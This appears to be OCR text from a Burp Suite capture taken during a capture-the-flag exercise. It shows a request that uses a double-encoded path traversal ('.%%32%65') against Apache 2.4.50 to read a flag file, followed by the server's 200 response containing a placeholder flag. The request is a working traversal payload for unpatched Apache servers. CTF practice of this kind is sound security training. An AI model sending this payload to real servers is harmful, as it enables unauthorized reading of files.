 Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32
%65/flag HTTP/1.1
2 Host: node5.buuoj.cn:28733
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
10 If-None-Match: "8d-5de58c91a8500"
11 Priority: u=1
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 07:29:29 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Fri, 06 May 2022 14:12:56 GMT
5 ETag: "17-5de5874770a00"
6 Accept-Ranges: bytes
7 Content-Length: 23
8 Connection: close
9
10 flag{
this_is_fake_flag
}